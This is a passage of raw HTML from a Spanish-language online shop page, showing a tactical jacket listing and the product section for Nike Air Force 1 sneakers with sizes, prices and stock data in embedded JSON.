                <a href="https://kasant.com/categoria-producto/deportes-y-fitness/" class="woocat">Deportes y Fitness</a>                         
    </div>
     
    <h3 class=" text-clamp text-clamp-2">
                        <a href="https://kasant.com/producto/chaqueta-tactica-militar-impermeable-2/">Chaqueta Tactica Militar Impermeable</a>
    </h3>
             
     
                            
            

    <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
        <div class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>800.00</span></del> <span class="screen-reader-text">Original price was: &#036;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>699.00</span></ins><span class="screen-reader-text">Current price is: &#036;699.00.</span></span>
        </div>
        <div class="rh-flex-right-align btn_for_grid floatright">
             
                                    <a href="https://kasant.com/producto/chaqueta-tactica-militar-impermeable-2/" data-product_id="4361" data-product_sku="" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button  product_type_variable"> Seleccionar opciones</a> 
                               
                                    
                        
        </div>            
    </div>
    
	<div class="wvs-archive-variations-wrapper" data-threshold_min="0" data-total_attribute="1" data-threshold_max="100" data-total_children="3" data-product_id="4361" data-product_variations="false">

		
					<ul class="variations">
				
					

						<li class="woo-variation-items-wrapper">
						<select id="talla-4361" class=" woo-variation-raw-select" name="attribute_talla" data-attribute_name="attribute_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="Extra Grande">Extra Grande</option><option value="Grande">Grande</option><option value="Mediano">Mediano</option></select><ul role="radiogroup" aria-label="Talla" class="archive-variable-items wvs-style-squared variable-items-wrapper mixed-variable-items-wrapper" data-attribute_name="attribute_talla" data-attribute_values="[&quot;Extra Grande&quot;,&quot;Grande&quot;,&quot;Mediano&quot;]"><li data-wvstooltip="Extra Grande" class="variable-item image-variable-item image-variable-item-extra-grande " title="Extra Grande" data-title="Extra Grande" data-value="Extra Grande" role="radio"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="Extra Grande" src="https://kasant.com/wp-content/uploads/2023/02/chaqueta-tactica-1-150x150-1.png" width="50" height="50" /></div></li><li data-wvstooltip="Grande" class="variable-item image-variable-item image-variable-item-grande " title="Grande" data-title="Grande" data-value="Grande" role="radio"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="Grande" src="https://kasant.com/wp-content/uploads/2023/02/chaqueta-tactica-1-150x150-1-1.png" width="50" height="50" /></div></li><li data-wvstooltip="Mediano" class="variable-item image-variable-item image-variable-item-mediano " title="Mediano" data-title="Mediano" data-value="Mediano" role="radio"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="Mediano" src="https://kasant.com/wp-content/uploads/2023/02/Captura-de-pantalla-2022-07-29-114401.jpg" width="50" height="50" /></div></li></ul>						</li>
					
									<li class="wvs_archive_reset_variations">
						<a class="wvs_archive_reset_variations_link" href="#">Clear</a>
					</li>
				
							</ul>

			<div class="wvs-archive-information"></div>

		
			</div>

       
</div>
			
		</div>
	</section>
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f888f9 sticky-parent" data-id="1f888f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-294139f elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="294139f" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b4514d3 sticky-column" data-id="b4514d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4574fd6 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="4574fd6" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Tenis Nike Air Force 1 LE GS Triple White</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f58d502 elementor-widget elementor-widget-woocommerce-product-price" data-id="f58d502" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,898.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,899.00</bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-4336bdc elementor-add-to-cart--layout-auto elementor-add-to-cart--align-left elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4336bdc" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-variable">
			<div class="quick_buy_container quick_buy_4431_container" id="quick_buy_4431_container"><button id="quick_buy_4431_button" data-product-id="4431" data-product-type="variable" class="wcqb-preset preset4 wcqb_button wc_quick_buy_button quick_buy_button quick_buy_button_tag quick_buy_variable quick_buy_variable_button quick_buy_4431 quick_buy_4431_button quick_buy_4431_variable quick_buy_4431_variable_button" type="button">Comprar ahora</button></div>
<form class="variations_form cart" action="https://kasant.com/producto/tenis-nike-air-force-1-le-gs-triple-white-talla-22/" method="post" enctype='multipart/form-data' data-product_id="4431" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;22&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1899,&quot;display_regular_price&quot;:1899,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,899.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4845,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;22-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1899,&quot;display_regular_price&quot;:1899,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,899.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4846,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;23&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1898,&quot;display_regular_price&quot;:1898,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,898.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4847,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;23-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1899,&quot;display_regular_price&quot;:1899,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,899.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4848,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;24&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1899,&quot;display_regular_price&quot;:1899,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 788w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,899.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4849,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;24-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;22&quot;,&quot;width&quot;:&quot;22&quot;,&quot;height&quot;:&quot;22&quot;},&quot;dimensions_html&quot;:&quot;22 &amp;times; 22 &amp;times; 22 cm&quot;,&quot;display_price&quot;:1898.9,&quot;display_regular_price&quot;:1898.9,&quot;image&quot;:{&quot;title&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;alt&quot;:&quot;santiagoaboytezgmail.com-air-force-1&quot;,&quot;src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png 1200w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png 300w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png 100w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-600x600.png 600w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1024x1024.png 1024w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-150x150.png 150w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-768x768.png 768w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-1536x1536.png 1536w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-2048x2048.png 2048w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-350x350.png 350w, https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-788x788.png 